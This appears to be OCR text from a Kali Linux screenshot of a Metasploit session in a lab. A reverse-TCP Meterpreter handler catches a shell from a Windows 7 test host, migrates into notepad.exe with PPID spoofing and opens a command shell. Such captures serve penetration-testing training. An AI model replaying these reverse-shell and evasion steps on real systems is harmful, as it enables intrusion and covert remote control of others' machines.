 Ettercap
5 qterminal
06:02 PM
kali@kali: ~
Terminal Emulator
File Actions Edit View Help
Use the command line
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.109.6
lhost ⇒ 192.168.109.6
msf6 exploit(multi/handler) > set lport 4443
lport ⇒ 4443
msf6 exploit(multi/handler) > set ExitOnSession false
ExitOnSession ⇒ false
msf6 exploit(multi/handler) > set AutorunScript post/windows/manage/migrate
AutorunScript ⇒ post/windows/manage/migrate
msf6 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.109.6:4443
msf6 exploit(multi/handler) > [*] Sending stage (175174 bytes) to 192.168.109.3
[*] Meterpreter session 1 opened (192.168.109.6:4443 → 192.168.109.3:49160) at 2021-04-05 17:59:52 +0100
[*] Session ID 1 (192.168.109.6:4443 → 192.168.109.3:49160) processing AutoRunScript 'post/windows/manage/mig
rate'
[*] Running module against IE8WIN7
[*] Current server process: cute_dolphin[1].exe (3416)
[*] Spawning notepad.exe process to migrate into
[*] Spoofing PPID 0
[*] Migrating into 3548
[+] Successfully migrated into process 3548
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows IE8WIN7\IEUser @ IE8WIN7 192.168.109.6:4443 → 192.168.109.3:49160 (192.168.109.3)
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : IE8WIN7
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x86
System Language : en_US
Domain : WORKGROUP
Logged On Users : 3
Meterpreter : x86/windows
meterpreter > shell
Process 3724 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\IEUser\Desktop>
KALI
BY OFFENSIVE SECURITY